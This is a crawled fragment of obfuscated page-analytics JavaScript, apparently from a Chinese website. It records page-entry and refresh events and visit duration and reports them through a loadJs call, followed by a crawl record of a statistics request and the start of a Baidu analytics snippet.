_0x21b3e2=a0_0x5de909;actionObj['sta'+_0x21b3e2(0x22b)+'me']=0x3c,actionObj[_0x21b3e2(0x433)+'ion'+_0x21b3e2(0x353)+'nt']=_0x21b3e2(0x32e)+'间',actionObj[_0x21b3e2(0x4d3)+'ssN'+_0x21b3e2(0x49d)]='',actionObj['XY']='',actionObj[_0x21b3e2(0x41b)+'Nam'+'e']='',clearTimeout(timeMin),loadJs(actionObj);},0xea60);function a0_0x1a82(_0x48a72b,_0x48bf76){const _0x54aadb=a0_0x54aa();return a0_0x1a82=function(_0x1a823c,_0x558666){_0x1a823c=_0x1a823c-0x158;let _0x2483b9=_0x54aadb[_0x1a823c];if(a0_0x1a82['wEemPF']===undefined){var _0x295296=function(_0x2dd745){const _0xeda04c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5dc009='',_0x28bab8='';for(let _0x2f51c5=0x0,_0x44c592,_0x224907,_0x3534ca=0x0;_0x224907=_0x2dd745['charAt'](_0x3534ca++);~_0x224907&&(_0x44c592=_0x2f51c5%0x4?_0x44c592*0x40+_0x224907:_0x224907,_0x2f51c5++%0x4)?_0x5dc009+=String['fromCharCode'](0xff&_0x44c592>>(-0x2*_0x2f51c5&0x6)):0x0){_0x224907=_0xeda04c['indexOf'](_0x224907);}for(let _0x5d839b=0x0,_0x267b02=_0x5dc009['length'];_0x5d839b<_0x267b02;_0x5d839b++){_0x28bab8+='%'+('00'+_0x5dc009['charCodeAt'](_0x5d839b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28bab8);};a0_0x1a82['pCdNQE']=_0x295296,_0x48a72b=arguments,a0_0x1a82['wEemPF']=!![];}const _0x2aa303=_0x54aadb[0x0],_0x117cae=_0x1a823c+_0x2aa303,_0x44052e=_0x48a72b[_0x117cae];return!_0x44052e?(_0x2483b9=a0_0x1a82['pCdNQE'](_0x2483b9),_0x48a72b[_0x117cae]=_0x2483b9):_0x2483b9=_0x44052e,_0x2483b9;},a0_0x1a82(_0x48a72b,_0x48bf76);}window[a0_0x5de909(0x33e)+'Eve'+a0_0x5de909(0x4bb)+a0_0x5de909(0x340)+a0_0x5de909(0x16d)+'r'](a0_0x5de909(0x186)+'d',function(){const _0x6b2047=a0_0x5de909;actionObj[_0x6b2047(0x433)+_0x6b2047(0x2cb)+_0x6b2047(0x353)+'nt']='进入页'+'面',actionObj[_0x6b2047(0x31c)+'yTi'+'me']=Math[_0x6b2047(0x23e)+'or']((new Date()-window['per'+_0x6b2047(0x49e)+_0x6b2047(0x3e5)+'ce'][_0x6b2047(0x258)+_0x6b2047(0x387)][_0x6b2047(0x26b)+'iga'+_0x6b2047(0x317)+_0x6b2047(0x2f0)+'art'])/0x3e8),actionObj[_0x6b2047(0x4d3)+_0x6b2047(0x3fa)+'ame']='',actionObj['XY']='',actionObj[_0x6b2047(0x41b)+'Nam'+'e']='',loadJs(actionObj);}),window[a0_0x5de909(0x33e)+a0_0x5de909(0x329)+a0_0x5de909(0x4bb)+a0_0x5de909(0x340)+'ene'+'r'](a0_0x5de909(0x441)+a0_0x5de909(0x3a4)+a0_0x5de909(0x1df)+a0_0x5de909(0x410),function(_0x3e6311){const _0x2692fe=a0_0x5de909;actionObj['act'+_0x2692fe(0x2cb)+_0x2692fe(0x353)+'nt']=_0x2692fe(0x32f)+'新',actionObj['sta'+'yTi'+'me']=Math[_0x2692fe(0x23e)+'or']((new Date()-window[_0x2692fe(0x1f6)+_0x2692fe(0x49e)+_0x2692fe(0x3e5)+'ce'][_0x2692fe(0x258)+'ing'][_0x2692fe(0x26b)+_0x2692fe(0x1d5)+_0x2692fe(0x317)+'nSt'+_0x2692fe(0x2ec)])/0x3e8),actionObj[_0x2692fe(0x4d3)+'ssN'+_0x2692fe(0x49d)]='',actionObj['XY']='',actionObj[_0x2692fe(0x41b)+_0x2692fe(0x1ef)+'e']='',loadJs(actionObj);});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.17utt.com/api/EditorTJ?usn=lixf&date=2024/5/20%209:41:23
body_size: -63
content:
  var _hmt = _hmt || [];